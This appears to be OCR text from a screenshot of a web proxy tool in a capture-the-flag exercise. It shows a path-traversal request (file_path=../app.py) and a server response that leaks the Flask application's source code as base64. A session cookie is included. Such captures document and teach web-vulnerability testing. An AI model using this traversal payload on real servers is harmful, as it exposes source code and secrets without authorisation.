 equest
数据包扫描
美 化
热加载
构造请求
1 GET /upload?file_path=../app.py HTTP/1.1
2 Host ? : 61.147.171.105:64272
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
5 Referer: http://61.147.171.105:64272/upload
6 Upgrade-Insecure-Requests: 1
7 Accept-Encoding: gzip, deflate
8 Cookie:
session=eyJfZmxhc2hlcyI6W3siIHQiOlsibWVzc2FnZSIsIkludmFsaWQgcGFzc3dvcmQiXX1dLCJ1c2VybmFtZSI6ImFhYSJ9.
aAwxNA.9miw5bLeEFr7SEXST9htBuY66QA
9 Priority: u=0, i
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
11
12
Responses
3995bytes / 82ms
美化
渲染
编码
请输入定位响应
详 情
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.9.17
3 Date: Sat, 26 Apr 2025 01:06:51 GMT
4 Content-Type: text/html; charset=utf-8
5 Vary: Cookie
6 Connection: close
7 Content-Length: 4002
8
9 <img
10 src="data:image/png;base64,
aW1wb3J0IHV1aWQKaW1wb3J0IG9zCmltcG9ydCBoYXNobGliCmltcG9ydCBiYXNlNjQKZnJvbSBmbGFzayBpbXBvcnQgRm
xhc2ssIHJlcXVlc3QsIHJlZGlyZWN0LCB1cmxfZm9yLCBmbGFzaCwgc2Vzc2lvbgoKYXBwID0gRmxhc2soX19uYW1lX18p
CmFwcC5zZWNyZXRfa2V5ID0gb3MuZ2V0ZW52KCdTRUNSRVRfS0VZJykKCkBhcHAucm91dGUoJy8nKQpkZWYgaW5kZXgoKT
oKICAgIGlmIHNlc3Npb24uZ2V0KCd1c2VybmFtZScpOgogICAgICAgIHJldHVybiByZWRpcmVjdCh1cmxfZm9yKCd1cGxv
YWQnKSkKICAgIGVsc2U6CiAgICAgICAgcmV0dXJuIHJlZGlyZWN0KHVybF9mb3IoJ2xvZ2luJykpCgpAYXBwLnJvdXRlKC
cvbG9naW4nLCBtZXRob2RzPVsnUE9TVCcsICdHRVQnXSkKZGVmIGxvZ2luKCk6CiAgICBpZiByZXF1ZXN0Lm1ldGhvZCA9
PSAnUE9TVCc6CiAgICAgICAgdXNlcm5hbWUgPSByZXF1ZXN0LmZvcm1bJ3VzZXJuYW1lJ10KICAgICAgICBwYXNzd29yZC
A9IHJlcXVlc3QuZm9ybVsncGFzc3dvcmQnXQogICAgICAgIGlmIHVzZXJuYW1lID09ICdhZG1pbic6CiAgICAgICAgICAg
远端地址:127.0.0.1:7890; 响应时
间:82ms; 总耗时:87ms; URL:htt
p://61.147.171.105:64272/up...